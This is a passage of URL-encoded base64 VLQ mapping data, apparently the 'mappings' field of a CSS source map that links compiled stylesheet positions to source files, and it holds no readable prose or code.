%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAED%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALA%2CcAAe%2CaAMf%3BEALA%2CgBAAiB%2CaAKjB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CgBAAiB%3BEACjB%2CcAAe%2CMAAK%3BEACpB%2CgBAAiB%2CMAAK%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJA%2CcAAe%2CaAMf%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CcAAe%2CMAAK%3BIACpB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CoBAAA%3BIACA%2CwBAAA%3B%3BEAJA%2CqBAAsB%2CaAKtB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CqBAAsB%3BEACtB%2CqBAAsB%2CMAAK%3BIAC3B%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGD%2CaACC%3BIACC%2CyBAAA%3B%3BEAFF%2CaACC%2CaAEC%3BIACC%2CWAAA%3BIACA%2CsBAAA%3BIAEA%2CyBAAA%3B%3BEAPH%2CaACC%2CaAEC%2COAKC%3BIACC%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaAVH%2CaAEC%2COAKC%2CMAGE%3BIACA%2CcAAA%3B%3BEAZL%2CaACC%2CaAEC%2COAKC%2CMAMC%3BEAdJ%2CaACC%2CaAEC%2COAKC%2CMAOC%3BIACC%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaApBJ%2CaAEC%2COAKC%2CMAMC%2COAOE%3BEAAD%2CaApBJ%2CaAEC%2COAKC%2CMAOC%2CEAME%3BIACA%2CcAAA%3B%3BEAtBN%2CaACC%2CaAEC%2COAKC%2CMAkBC%3BIACC%2CcAAA%3B%3BEACA%2CaA3BJ%2CaAEC%2COAKC%2CMAkBC%2COAEE%3BIACA%2CcAAA%3B%3BEA4EN%2CMAAO%2CeAAe%2CeAAe%3BEAAQ%3BIAlE5C%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAlLA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEA6OD%2CMAAO%2CeAAe%2CeAAe%2COA7DpC%3BEA6D4C%2CMA7D5C%3BIACC%2CcAAA%3BIACA%2CaC7GmB%2C6BD6GnB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%3BEAAD%2CMAAC%3BIACA%2C%2BBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAsDM%2CeAAe%2CeAAe%2COAtDnC%2CMAGA%3BEAHD%2CMAAC%2CMAGA%3BIACC%2CcAAA%3B%3BEAqDD%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%3BEAAD%2CMADA%2COACC%3BIAtBF%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAqBC%2CMAHK%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQApBF%3BEAoBC%2CMADA%2COACC%2CQApBF%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%3BEAAD%2CMAeC%2COACC%2CQAhBD%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2CMAaM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAhBD%2CMAGA%3BEAHD%2CMAeC%2COACC%2CQAhBD%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2CMAIM%2CeAAe%2CeAAe%2COAEnC%2COACC%2CQAPD%3BEAAD%2CMAMC%2COACC%2CQAPD%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAoPC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%3BEAAD%2CMALA%2COAKC%3BIApDF%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEA4CC%2CMAPK%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcA3CF%3BEA2CC%2CMALA%2COAKC%2CcA3CF%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%3BEAAD%2CMA%2BBC%2COAKC%2CcApCD%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2CMA6BM%2CeAAe%2CeAAe%2COAEnC%2COAKC%2CcApCD%2CMAIA%3BEAJD%2CMA%2BBC%2COAKC%2CcApCD%2CMAIA%3BIACC%2CcAAA%3B%3BEAqCF%2COAAC%3BEACD%2COAAC%3BEACD%2COAAC%2COAAO%3BIACP%2CeAAA%3B%3BEACA%2COAJA%2CWAIC%3BEAAD%2COAHA%2CUAGC%3BEAAD%2COAFA%2COAAO%2COAEN%3BIACA%2CeAAA%3BIACA%2CaAAa%2C4BAAb%3B%3BEAGF%2COAAC%3BIAzCD%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAwCA%2COAAC%2CQAvCD%3BIACC%2CcAAA%3BIACA%2CiBAAA%3B%3BEAED%2COAmCC%2CQAnCA%3BIACA%2CyBAAA%3BIACA%2CyBAAA%3B%3BEAFD%2COAmCC%2CQAnCA%2CMAGA%3BIACC%2CcAAA%3B%3BEAKF%2COA0BC%2CQA1BA%3BIA7OD%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3B%3BEAuQE%2COAJD%2CQAGC%2C2BACC%3BIACA%2CyBAAA%3B%3BEAIH%2COAAC%3BIA5ED%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%2BBAAA%3BIAvMA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CuBAAA%3BIACA%2C0BAAA%3BIAqMA%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAoEA%2COAAC%2CcAnED%3BIACC%2CcAAA%3BIACA%2CaCtImB%2C6BDsInB%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAED%2COA4DC%2CcA5DA%3BIACA%2CmCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAHD%2COA4DC%2CcA5DA%2CMAIA%3BIACC%2CcAAA%3B%3BEiEzMA%2CIAAC%3BEAAM%2CIAAC%3BEAAM%2CIAAC%3BEAAO%2CIAAC%3BIACrB%2CYAAA%3B%3BECjBE%2CaAAC%2CeACG%3BIACI%2CqBAAA%3B%3BEAIZ%3BIACI%2CUAAA%3BIACA%2CiBAAA%3B%3BEAEJ%3BIACI%2CeAAA%3BIACA%2CqBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAEJ%2C0BAA0B%3BIACtB%2CcAAA%3B%3BEAGJ%2CaAAa%3BIACT%2CmCAAA%3BIACA%2CkCAAA%3BIACA%2CeAAA%3BIACA%2CoBAAA%3BIACA%2CcAAA%3BIACA%2CaAAa%2CYAAb%3BIACA%2CsBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2CQAAQ%2CaACJ%3BIACI%2CaAAA%3B%3BEAIR%2CIAAI%2CaACA%2CQAAO%3BEADQ%2CIAAI%2CkBACnB%2CQAAO%3BIACH%2CWAAA%3B%3BEAFR%2CIAAI%2CaAKA%2COAAM%3BEALS%2CIAAI%2CkBAKnB%2COAAM%3BIACF%2CaAAA%3B%3BEANR%2CIAAI%2CaASA%3BEATe%2CIAAI%2CkBASnB%3BIACI%2CiBAAA%3B%3BEAVR%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%3BEAdW%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CiBAAA%3B%3BEApBZ%2CIAAI%2CaAaA%2CSAAQ%2CaACJ%2CYAQI%3BEAtBO%2CIAAI%2CkBAanB%2CSAAQ%2CaACJ%2CYAQI%3BIACI%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAxBhB%2CIAAI%2CaA6BA%3BEA7Be%2CIAAI%2CkBA6BnB%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CaAAA%3BIACA%2CWAAA%3BIACA%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CeAAA%3B%3BEAKR%2CQAAQ%2CaAEJ%2CEAAC%3BIACG%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEARR%2CQAAQ%2CaAYJ%2CKAAI%2CkBAAkB%3BIAClB%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CQAnBA%2CaAYJ%2CKAAI%2CkBAAkB%2COAOjB%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAxBZ%2CQAAQ%2CaA4BJ%2CKAAI%3BIACA%2CqBAAA%3BIACA%2C4BAAA%3B%3BEAEA%2CQAhCA%2CaA4BJ%2CKAAI%2CkBAIC%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BIACI%2CeAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3B%3BEAXJ%2CgBAaI%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CuBAAA%3B%3BEAhBR%2CgBAmBI%3BIACI%2CeAAA%3BIACA%2CgCAAA%3B%3BEAEJ%2CgBAAC%2CsBACG%3BIACI%2CkBAAA%3B%3BEAFR%2CgBAAC%2CsBACG%2CgBAGI%3BIACI%2CSAAA%3B%3BEALZ%2CgBAAC%2CsBACG%2CgBAGI%2CgBAGI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3B%3BEAQpB%2CQAAS%2CmBAAmB%2CgBAAgB%2CqBAAqB%2CwBAAwB%3BIACrF%2C2BAAA%3B%3BEAGJ%2CQAAS%2CmBAAkB%3BIACvB%2CgBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CaAAA%3BIACA%2C6BAAA%3BIACA%2CqCAAA%3BIACA%2CwCAAA%3BIACA%2CgCAAA%3B%3BEAEA%2CkBAAC%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAIA%2CkBADJ%2CsBACK%3BIACG%2CSAAS%2CEAAT%3B%3BEArBZ%2CkBAyBI%3BIACI%2CWAAA%3BIACA%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3B%3BEA7BR%2CkBAyBI%2CqBAMI%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CkBAVR%2CqBAMI%2CwBAIK%3BIACG%2CgBAAA%3BIACA%2CmBAAA%3B%3BEArChB%2CkBA0CI%2CeACI%3BIACI%2CuBAAA%3B%3BEA5CZ%2CkBA0CI%2CeAKI%3BIACI%2CqBAAA%3B%3BEAhDZ%2CkBA0CI%2CeAKI%2CoBAGI%3BIACI%2CWAAA%3BIACA%2CYAAA%3B%3BEApDhB%2CkBA0CI%2CeAcI%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAMR%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2COAAT%3B%3BEAKJ%2CCADH%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CCADH%2CUACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAIR%2CqBACI%2CgBACI%3BIACI%2C0BAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEANZ%2CqBASI%2CqBACI%3BIACI%2CaAAA%3B%3BEAEJ%2CqBAJJ%2CqBAIK%2COACG%3BIACI%2CcAAA%3B%3BEAMhB%2CqBACI%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C0BAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAPR%2CgBACI%2CeAMK%3BIACG%2CmBAAA%3BIACA%2CkCAAA%3B%3BEAGJ%2CqBAZR%2CgBACI%2CeAWK%3BIACG%2C8BAAA%3B%3BEAMhB%2CmBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAIR%2CIAAI%2CWACA%2CcACI%2CIAAG%3BEAFX%2CIAAI%2CWACA%2CcAEI%3BEAHR%2CIAAI%2CWACA%2CcAGI%2CIAAG%3BIACC%2CqBAAA%3B%3BEAKZ%2CIAAI%3B%3B%3B%3BEAAJ%2CIAAI%2CYACA%3BIACI%2CuBAAA%3B%3BEAIA%2CIANJ%2CYAKA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIAbJ%2CYAYA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3B%3BEAKJ%2CIApBJ%2CYAmBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEAKJ%2CIA1BJ%2CYAyBA%2CEAAC%2CgBACI%3BIACG%2CSAAS%2CEAAT%3B%3BEA3BZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%3BIACI%2CoBAAA%3B%3BEAjCZ%2CIAAI%2CYA%2BBA%2CSAAQ%2CaACJ%2CYAGI%3BIACI%2CyBAAA%3B%3BEApChB%2CIAAI%2CYAyCA%2CsBACI%2CgBACI%3BIACI%2CqBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3B%3BEAEA%2CIAlDZ%2CYAyCA%2CsBACI%2CgBACI%2CEAOK%3BIACG%2CmBAAA%3BIACA%2CyBAAA%3B%3BEApDpB%2CIAAI%2CYAyCA%2CsBACI%2CgBAcI%3BIACI%2C0BAAA%3BIACA%2CsBAAA%3B%3BEA1DhB%2CIAAI%2CYAyCA%2CsBACI%2CgBAmBI%2CeAAc%3BIACV%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3B%3BEAOA%2CIAvEZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSACf%3BIACG%2CmBAAA%3BIACA%2CSAAS%2CEAAT%3B%3BEAGJ%2CIA5EZ%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%3BIACG%2CgBAAA%3B%3BEAEA%2CIA%5C%2FEhB%2CYAyCA%2CsBA4BI%2CgBACI%2CeAAc%2CMAAM%2CSAMf%2CMAGI%3BIACG%2CkBAAA%3B%3BEAhFxB%2CIAAI%2CYAuFA%2CoBACI%2CSAAQ%2CKAAK%3BIACT%2C4BAAA%3B%3BEAzFZ%2CIAAI%2CYA6FA%3BIACI%2CUAAA%3BIACA%2CSAAA%3BIACA%2CcAAA%3BIACA%2CkDAAA%3BIACA%2CqDAAA%3BIACA%2C6CAAA%3B%3BEAnGR%2CIAAI%2CYA6FA%2CmBAQI%3BIACI%2CyBAAA%3B%3BEAtGZ%2CIAAI%2CYA6FA%2CmBAYI%3BIACI%2CyBAAA%3BIACA%2C2BAAA%3B%3BEA3GZ%2CIAAI%2CYAiHA%3BIACI%2CmBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAxHR%2CIAAI%2CYAiHA%2CWASI%2CkBAAiB%3BEA1HzB%2CIAAI%2CYAiHA%2CWAUI%2CkBAAiB%3BIACb%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CWAAW%2CgBAAX%3BIACA%2CQAAA%3B%3BEAhIZ%2CIAAI%2CYAiHA%2CWAkBI%2CkBAAiB%3BIACb%2COAAA%3BIACA%2CiBAAA%3B%3BEArIZ%2CIAAI%2CYAiHA%2CWAuBI%2CkBAAiB%3BIACb%2CUAAA%3BIACA%2CiBAAA%3B%3BEA1IZ%2CIAAI%2CYAiHA%2CWA4BI%3BIACI%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3B%3BEAhJZ%2CIAAI%2CYAiHA%2CWAkCI%3BIACI%2CgBAAA%3B%3BEApJZ%2CIAAI%2CYAiHA%2CWAsCI%3BIACI%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CmBAAA%3B%3BEA5JZ%2CIAAI%2CYAiHA%2CWA8CI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAnKZ%2CIAAI%2CYAuKA%2CIAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAzKR%2CIAAI%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CIA9KR%2CYAuKA%2CIAAG%2CcAIC%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAhLhB%2CIAAI%2CYAuKA%2CIAAG%2CcAaC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAtLZ%2CIAAI%2CYA0LA%2CWACI%2CGAAE%2CKACE%3BIACI%2CgCAAA%3B%3BEAEA%2CIA%5C%2FLZ%2CYA0LA%2CWACI%2CGAAE%2CKACE%2CEAGK%3BIACG%2CgCAAA%3B%3BEAhMpB%2CIAAI%2CYAsMA%2CwBACI%2COACI%2CGAAE%3BIACE%2CUAAA%3B%3BEAEA%2CIA3MZ%2CYAsMA%2CwBACI%2COACI%2CGAAE%2CKAGG%3BIACG%2CoBAAA%3B%3BEA5MpB%2CIAAI%2CYAkNA%2CEAAC%3BIACG%2CiBAAA%3B%3BEAnNR%2CIAAI%2CYAwNA%3BIACI%2CUAAA%3BIACA%2CyBAAA%3B%3BEA1NR%2CIAAI%2CYA6NA%3BIACI%2CsBAAA%3B%3BEA9NR%2CIAAI%2CYAiOA%3BIACI%2CyBAAA%3BIACA%2CkBAAA%3B%3B%3BEAMR%3BIACI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CyBAAA%3BIACA%2CWAAA%3BIACA%2CqBAAA%3BIACA%2CUAAA%3B%3BEANJ%2CUAQI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAXR%2CUAiBI%3BIACI%2CiBAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEArBR%2CUAwBI%3BIACI%2C2BAAA%3BIACA%2C4BAAA%3BIACA%2C8BAAA%3BIACA%2C%2BBAAA%3B%3BEAIR%2CGAAG%3BIACC%2CWAAA%3BIACA%2CqBAAA%3B%3BEAFJ%2CGAAG%2CcAIC%3BIACI%2CUAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEAPR%2CGAAG%2CcAUC%3BIACI%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CYAAA%3B%3BEAbR%2CGAAG%2CcAgBC%3BIACI%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEApBR%2CGAAG%2CcAuBC%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CgBAAA%3B%3BEACA%2CGA3BL%2CcAuBC%2CqBAAoB%2CSAIf%3BIACG%2CkBAAA%3B%3BEA5BZ%2CGAAG%2CcAoCC%3BIACI%2CaAAA%3BIACA%2C2BAAA%3BIACA%2CmBAAA%3B%3BEAvCR%2CGAAG%2CcAoCC%2CqBAKI%3BIACI%2CkBAAA%3B%3BEA1CZ%2CGAAG%2CcAoCC%2CqBAQI%2CEAAC%3BIACG%2CYAAA%3B%3BEAEA%2CGA%5C%2FCT%2CcAoCC%2CqBAQI%2CEAAC%2CkBAGI%3BIACG%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAjDhB%2CGAAG%2CcAsDC%3BIACI%2CcAAA%3BIACA%2CcAAA%3B%3BEAKR%2CCAAC%3BIACG%2CiBAAA%3B%3B%3BEAIJ%2CMAAO%2CEAAC%3BIACJ%2CoBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAEJ%2C0BACI%3BIACI%2CUAAA%3B%3BEAIR%2CyBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAJR%2CyBAOI%3BEAPJ%2CyBAO0B%3BIAClB%2CqBAAA%3BIACA%2CeAAA%3B%3BEATR%2CyBAOI%2CqBAII%3BEAXR%2CyBAO0B%2CqBAIlB%3BIACI%2CqBAAA%3BIACA%2CgBAAgB%2CiEAAhB%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2C4BAAA%3BIACA%2CmBAAA%3B%3BEAjBZ%2CyBAqBI%3BIACI%2CaAAA%3B%3BEAKJ%2COADG%2CKACF%3BIACG%2CeAAA%3B%3BEAIR%2C%2BBACI%2CgBACI%2CqBACI%2CwBACI%2COAAO%2CGAAE%2CKAAK%3BIACV%2CmBAAA%3B%3BEALpB%2C%2BBACI%2CgBACI%2CqBACI%2CwBAKI%3BIACI%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAIR%2C%2BBAbR%2CgBACI%2CqBAYK%3BIACG%2CWAAA%3B%3BEAMhB%2CaACI%2CaAAY%2CcAAc%3BEAD9B%2CaAEI%2CcAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEAIR%2CIAAI%2CoBACA%2CQAAO%3BIACH%2CgBAAA%3B%3BEAFR%2CIAAI%2CoBAIA%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3B%3BEAPR%2CIAAI%2CoBAIA%2CeAII%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAVZ%2CIAAI%2CoBAIA%2CeAII%2CwBAGI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAbhB%2CIAAI%2CoBAIA%2CeAYI%3BIACI%2CmBAAA%3B%3BEAjBZ%2CIAAI%2CoBAIA%2CeAeI%3BIACI%2CgBAAA%3B%3BEApBZ%2CIAAI%2CoBAIA%2CeAkBI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAzBhB%2CIAAI%2CoBA6BA%2CeACI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAhCZ%2CIAAI%2CoBA6BA%2CeAKI%3BIACI%2CgBAAA%3B%3BEAnCZ%2CIAAI%2CoBA6BA%2CeAQI%2CwBACI%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAxChB%2CIAAI%2CoBA4CA%2CsBAAqB%3BIACjB%2CaAAA%3BIACA%2CmBAAA%3B%3BEA9CR%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%3BIACI%2CkBAAA%3BIACA%2CkBAAA%3B%3BEApDpB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%3BIACI%2CgBAAA%3BIACA%2CwBAAA%3BIACA%2CyBAAA%3BIACA%2CgCAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3B%3BEACA%2CIA5DpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAGI%2CsBAOK%3BIACG%2C4BAA2B%2C4DAAoD%2CkCAA%5C%2FE%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAjE5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CiBAAgB%2CmCAAhB%3BIACA%2CeAAA%3B%3BEAxExB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAKI%2C2BAA0B%3BIACtB%2CgBAAA%3B%3BEA1E5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAQI%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CgCAAA%3BIACA%2CmBAAA%3B%3BEAnF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%3BIACI%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEAxF5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%3BIACE%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3B%3BEA5FhC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBAiBI%2COAII%2CGAAE%2CKAIE%3BIACI%2CSAAA%3B%3BEA9FpC%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAkBI%2CwBA8BI%2COAAM%3BIACF%2CaAAA%3B%3BEAIR%2CIAvGhB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDK%3BEAAQ%2CIAvGzB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBACI%2CqBAqDc%3BIACN%2CaAAA%3B%3BEAMA%2CIA9GpB%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAChB%2CsBACK%3BIACG%2CSAAS%2COAAT%3BIACA%2CWAAW%2CcAAX%3B%3BEAhH5B%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%3BIACI%2CaAAA%3B%3BEApHxB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%2CwBAEI%2COAAM%2CMAAM%3BIACJ%2CcAAA%3B%3BEAtHhC%2CIAAI%2CoBA6HA%3BIACI%2CqBAAA%3B%3BEA9HR%2CIAAI%2CoBAiIA%3BIACI%2CuBAAA%3B%3BEAlIR%2CIAAI%2CoBAqIA%3BIACI%2C6CAAA%3B%3BEAtIR%2CIAAI%2CoBAyIA%3BIACI%2CeAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CuBAAA%3B%3BEA%5C%2FIR%2CIAAI%2CoBAyIA%2CgBAQI%3BIACI%2CgBAAA%3B%3BEAlJ